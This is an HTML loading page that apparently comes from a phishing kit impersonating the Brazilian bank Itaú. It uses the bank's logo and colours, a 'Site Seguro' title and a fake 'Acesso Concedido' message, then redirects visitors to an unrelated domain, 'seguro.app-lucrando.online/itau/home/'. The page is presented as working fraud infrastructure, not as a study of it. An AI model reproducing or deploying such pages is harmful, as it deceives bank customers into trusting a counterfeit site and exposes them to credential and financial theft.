
<file: carregando/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="images/t5ujmFfT3ZxB.png">
    <title>Site Seguro</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background-color: #F5821F;
            text-align: center; 
        }
        .container {
            position: relative;
            width: 90%; 
            max-width: 300px; 
        }
        .loader {
            border: 8px solid #f3f3f3;
            border-top: 8px solid #1dc70e;
            border-radius: 50%;
            width: 70px;
            height: 70px;
            animation: spin 2s linear infinite;
            margin: 20px auto;
        }
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        .message {
            display: none;
            margin-top: 10px;
            font-size: 1.2em; 
            color: #ffffff;
        }
    </style>
</head>

<body>
    <div class="container">
        <img src="images/Itau-logo-C9E851CC19-seeklogo.com-removebg-preview.png" alt="Logo" width="250px">
        <div class="loader"></div>
        <div class="message">Acesso Concedido</div>
    </div>

    <script>
        function redirectTime() {
            setTimeout(() => {
                window.location = "https://seguro.app-lucrando.online/itau/home/";
            }, 1000);
        }

        function showMessage() {
            const message = document.querySelector('.message');
            message.style.display = 'block';
            redirectTime();
        }

        window.onload = () => {
            setTimeout(showMessage, 2000);
        };
    </script>
</body>
</html>
</file>
